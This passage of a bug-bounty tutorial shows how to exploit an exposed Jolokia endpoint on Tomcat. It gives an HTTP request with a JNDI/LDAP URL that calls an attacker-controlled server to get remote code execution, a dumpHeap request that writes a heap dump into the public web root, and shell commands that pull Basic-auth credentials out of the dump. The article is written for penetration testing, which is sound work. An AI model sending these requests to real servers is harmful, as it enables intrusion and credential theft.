Once that is done, you’ll want to open Burpsuite, or any other intercepting proxy, and make a request to the vulnerable target server, similar to:
POST /jolokia/read/getDiagnosticOptions HTTP/1.1
Host: YourTarget
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 175

{
    "type" : "read",
    "mbean" : "java.lang:type=Memory",
    "target" : {
         "url" : "service:jmx:rmi:///jndi/ldap://YourServer:1389/o=tomcat"
    }
}
Please keep in mind, that you need to change the IP address here as well as the LDAP endpoint in order to have this executed successfully. After you send request, you should see an incoming request on your Netcat listener, similar to this:

If you came this far, congratulations! You have successfully run a Remote Code Execution on the Jolokia Server 🙂
2.4 🔥 Exploiting Java Heap Information Disclosure
As a final part, I want to demonstrate an exploitation technique which is not currently well documented and does not have a public CVE referrence. By Using the `com.sun.management:type=HotSpotDiagnostic` Mbean, it is possible to create a Heapdump of the current Java processes. For those unaware, Heap space in Java is used for dynamic memory allocation for Java objects at runtime. New objects are always created in heap space and the references to this objects are stored in stack memory. As you can already tell, this may lead to some juicy information disclosure depending on what is currently present in the memory. The `dumpHeap` operation in Jolokia additionally allows for setting an argument of where to actually store the heapdump file. An attacker is able to control this argument and specify an arbitrary path. In our example, we are going to store the file in the ROOT directory of the Tomcat server to serve it to the public and make it accessible. To do so, we want to send the following request in Burpsuite or any other intercepting proxy:
POST /jolokia/ HTTP/1.1
Host: 192.168.1.188:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 156

{
"type":"EXEC",
"mbean":"com.sun.management:type=HotSpotDiagnostic",
"operation":"dumpHeap",
"arguments":["/opt/tomcat/webapps/ROOT/test1.hprof",0]
}
This will create a file called `test1.hprof` in the default Tomcat directory `/opt/tomcat/webapps/ROOT/`. Once done, thee file can be downloaded by simply browsing to your target `https://<target>/jolokia/test1.hprof`. Depending on the load of the server, this file may be several hundreds of megabytes big and may take quite some time to download. Once done, we can use a tool like VisualVM (https://visualvm.github.io/) to investigate this file.
Open VisualVM, click on `File` -> `Load File` and open the HPROF file. You will be presented with a summary of what can be found in this Heap Dump (classes, objects, etc.). As these dumps usually contain massive amount of Data, VisualVM allows you to filter for certain keywords – evergreens in Pentests / Bug Bounties are `secret`, `authentication`, `bearer` etc. In this example, it was possible to find the basic authentication credentials for our Tomcat server (see PoC).

You can also do this from your terminal using preinstalled tools. To do so, run `cat test1.hprof | strings | grep authorization:` which will give us the following: `authorization:Basic YWRtaW46cGFzc3dvcmQ==`. The actual Username / Password pair is Base64 encoded and this can be decoded using `echo YWRtaW46cGFzc3dvcmQ== | base64 -d` which will give us the Username/Password pair of `admin:password`, which we’ve created earlier in this tutorial :).

Once the credentials have been obtained from the dump, an attacker would use them to log into the management interface of Tomcat, deploy their own WAR files and most likely perform Remote Code Execution (see example).
🔲 Conclusion
If you’d made it this far, thank you very much for reading. This article should give you an idea of how you can approach exploiting commonly used open source software during your bug bounty hacking or penetration testing, without needing to attack the affected server.
🙏 Acknowledgements
I would like to thank Beyza and Pete Yaworsk for proofreading this 📚 and Damian Strobel and Justin Kennedy for having helped me to research and exploit this topic <3
If you’ve enjoyed this, please retweet this and if you are interested in more, follow me on Twitter – If you have any follow up question, please don’t hesitate to reach out at patrik (at) hackerone.com or hit me up on Bug Bounty Forum
Until next time!

